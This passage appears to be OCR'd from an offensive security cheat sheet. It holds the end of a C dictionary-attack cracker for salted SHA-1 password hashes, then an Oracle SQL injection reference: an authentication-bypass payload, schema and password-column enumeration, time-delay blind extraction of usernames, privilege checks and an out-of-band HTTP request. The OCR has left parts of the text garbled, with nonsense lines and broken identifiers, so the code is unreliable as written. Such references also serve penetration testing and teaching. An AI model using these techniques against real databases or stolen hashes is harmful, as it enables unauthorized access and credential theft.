               char *wp=NULL;
               char *ptr=NULL;
              int \text{cnt} = 0;
              int count = 0;
               unsigned int key=0;
               unsigned int t=0;
               unsigned int address = 0;
               unsigned char cmp=0;
               unsigned char x=0;
               HCRYPTPROV hProv=0;
               HCRYPTHASH hHash;
DWORD hl=100;
unsigned char szhash[100]="";
int len=0;
if(strlen(hash) !=94)
\{ return printf("\nThe password hash is too short!\n");
 }
if(hash[0]==0x30 && (hash[1]== 'x' || hash[1] == 'X'))
\{hash = hash + 2;
                           strncpy(pheader,hash,4);
                            printf("\nHeader\t\t: %s",pheader);
                            if(strlen(pheader)!=4)
                                        return printf("%s",lerr);
                           hash = hash + 4;
                            strncpy(pkey,hash,8);
                            printf("\nRand key\t: %s",pkey);
                            if(strlen(pkey)!=8)
                                        return printf("%s",lerr);
                           hash = hash + 8;
                            strncpy(pnorm,hash,40);
                            printf("\nNormal\t\t: %s",pnorm);
                            if(strlen(pnorm)!=40)
                                        return printf("%s",lerr);
                           hash = hash + 40;
                           strncpy(pucase,hash,40);
                            printf("\nUpper Case\t: %s",pucase);
                            if(strlen(pucase)!=40)
                                        return printf("%s",lerr);
 strncpy(pucfirst,pucase,2);
 sscanf(pucfirst,"%x",&cmp);
 }
else
\{ return printf("The password hash has an invalid format!\n");
 }
printf("\n\n Trying...\n");
if(!CryptAcquireContextW(&hProv, NULL , NULL , PROV_RSA_FULL ,0))
   {
                  if(GetLastError()==NTE_BAD_KEYSET)
\{ // KeySet does not exist. So create a new keyset
                                        if(!CryptAcquireContext(&hProv,
nulle, the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the sta
nulle and the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the 
                                                                  PROV_RSA_FULL,
                                                                 CRYPT_NEWKEYSET ))
\{printf("FAILLLLLLL!!!");
                                                       return FALSE;
 }
 }
}
while(1)
\overline{a} and \overline{a} and \overline{a} and \overline{a} and \overline{a} and \overline{a} and \overline{a} and \overline{a} and \overline{a} and \overline{a} and \overline{a} and \overline{a} and \overline{a} and \overline{a} and \overline{a} and \overline{a} and \overline{a} and
```

```
 // get a word to try from the file
                 ZeroMemory(wttf,44);
                 if(!fgets(wttf,40,fd))
                    return printf("\nEnd of password file. Didn't find the password.\n"
);
                wd++; len = strlen(wttf);
                wttf[len-1]=0x00;
                 ZeroMemory(uwttf,84);
                 // Convert the word to UNICODE
                 while(count < len)
\{ uwttf[cnt]=wttf[count];
                                     cnt++; uwttf[cnt]=0x00;
                                      count++;
                                      cnt++;
 }
                 len --;
               wp = 8uwttf;
 sscanf(pkey,"%x",&key);
cnt = cnt - 2; // Append the random stuff to the end of
                // the uppercase unicode password
               t = key \gg 24;
               x = (unsigned char) t;
                uwttf[cnt]=x;
               cnt++;t = key \le 8;t = t >> 24;
             x = (unsigned char) t; uwttf[cnt]=x;
              cnt++;
             t = key \le 16;
             t = t >> 24;
             x = (unsigned char) t; uwttf[cnt]=x;
              cnt++;
             t = key \le 24;
             t = t \gg 24;
             x = (unsigned char) t; uwttf[cnt]=x;
              cnt++;
// Create the hash
if(!CryptCreateHash(hProv, CALG_SHA, 0 , 0, &hHash))
\{ printf("Error %x during CryptCreatHash!\n", GetLastError());
                         return 0;
 }
if(!CryptHashData(hHash, (BYTE *)uwttf, len*2+4, 0))
\{ printf("Error %x during CryptHashData!\n", GetLastError());
                         return FALSE;
 }
CryptGetHashParam(hHash,HP_HASHVAL,(byte*)szhash,&hl,0);
// Test the first byte only. Much quicker.
if(szhash[0] == comp)\overline{a} and \overline{a} and \overline{a} and \overline{a} and \overline{a} and \overline{a} and \overline{a} and \overline{a} and \overline{a} and \overline{a} and \overline{a} and \overline{a} and \overline{a} and \overline{a} and \overline{a} and \overline{a} and \overline{a} and 
                         // If first byte matches try the rest
                         ptr = pucase;
                        cnt = 1; while(cnt < 20)
\{ptr = ptr + 2; strncpy(pucfirst,ptr,2);
                                      sscanf(pucfirst,"%x",&cmp);
                                      if(szhash[cnt]==cmp)
                                                cnt ++;
                                      else
\{ break;
 }
 }
                        if(int == 20)
```

```
\{ // We've found the password
 printf("\nA MATCH!!! Password is %s\n",wttf);
               return 0;
 }
 }
        count = 0; cnt=0;
 }
 return 0;
}
```
# **Oracle**

## **Default Databases**



## **Comment Out Query**

The following can be used to comment out the rest of the query after your injection:

-- SQL comment

*Example:*

SELECT \* FROM Users WHERE username =  $'$  OR 1=1 --' AND password =  $'$ ;

## **Testing Version**



*Notes:*

*All SELECT statements in Oracle must contain a table.* dual *is a dummy table which can be used for testing.*

## **Database Credentials**



### **Database Names**

### **Current Database**



### **User Databases**

SELECT DISTINCT owner FROM all\_tables;

### **Server Hostname**

SELECT host name FROM v\$instance; (Privileged) SELECT UTL\_INADDR.get\_host\_name FROM dual; SELECT UTL INADDR.get host name('10.0.0.1') FROM dual; SELECT UTL INADDR.get host address FROM dual;

## **Tables and Columns**

### **Retrieving Tables**

SELECT table\_name FROM all\_tables;

### **Retrieving Columns**

SELECT column\_name FROM all\_tab\_columns;

### **Find Tables from Column Name**

SELECT column\_name FROM all\_tab\_columns WHERE table\_name = 'Users';

### **Find Columns From Table Name**

SELECT table\_name FROM all\_tab\_tables WHERE column\_name = 'password';

#### **Retrieving Multiple Tables at once**

```
SELECT RTRIM(XMLAGG(XMLELEMENT(e, table name || ',')).EXTRACT('//text()').EXTRACT('//te
xt()'),',') FROM all tables;
```
## **Avoiding the use of quotations**

Unlike other RDBMS, Oracle allows table/column names to be encoded.



# **String Concatenation**

SELECT 'a'||'d'||'mi'||'n' FROM dual;

## **Conditional Statements**

SELECT CASE WHEN 1=1 THEN 'true' ELSE 'false' END FROM dual

## **Timing**

### **Time Delay**

SELECT UTL INADDR.get host address('non-existant-domain.com') FROM dual;

### **Heavy Time Delays**

```
AND (SELECT COUNT(*) FROM all_users t1, all_users t2, all_users t3, all_users t4, all_u
sers t5) > 0 AND 300 > ASCII(SUBSTR((SELECT username FROM all users WHERE rownum = 1),1
,1));
```
### **Privileges**

```
SELECT privilege FROM session privs;
```
SELECT grantee, granted role FROM dba role privs; (Privileged)

# **Out Of Band Channeling**

### **DNS Requests**

```
SELECT UTL HTTP.REQUEST('http://localhost') FROM dual;
```